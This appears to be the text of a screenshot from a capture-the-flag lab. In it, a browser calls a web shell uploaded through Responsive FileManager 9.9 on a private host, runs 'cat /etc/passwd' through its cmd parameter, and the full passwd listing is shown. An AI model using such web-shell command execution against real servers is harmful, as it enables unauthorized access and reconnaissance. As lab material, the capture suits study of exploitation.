 6/20/25 10:24 AM 10% 20%
mrtaichi@mrtaichi-temporalLaptop:~/Documentos/cibersec/confuser
10.0.160.220/plugins/source/shell.php?cmd=cat+%2Fetc%2Fpasswd and 1 more page - Personal - Microsoft Edge
Responsive FileManager 9.9. 10.0.160.220/plugins/source/
Not secure 10.0.160.220/plugins/source/shell.php?cmd=cat+%2Fetc%2Fpasswd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
ETSCTF:x:1000:65534:ETSCTF_ /home/ETSCTF:/bin/bash